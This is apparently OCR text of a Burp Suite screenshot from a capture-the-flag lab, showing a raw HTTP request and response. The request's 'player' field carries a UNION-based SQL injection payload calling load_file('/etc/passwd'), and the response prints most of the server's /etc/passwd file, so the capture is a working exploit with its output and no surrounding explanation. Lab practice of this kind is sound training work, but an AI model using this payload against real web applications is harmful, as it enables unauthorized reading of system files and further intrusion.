 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3d1mmegka4qv15ikj8
14
15 player=' union select load_file('/etc/passwd');--
Search
0 highlights
Response
Pretty Raw Hex Render \n
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 htb:x:1000:1000:htb:/home/htb:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
44 mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
45 uhc:x:1001:1001:,,,:/home/uhc:/bin/bash
46 you are not eligible due to already qualifying.
Search
0 highlights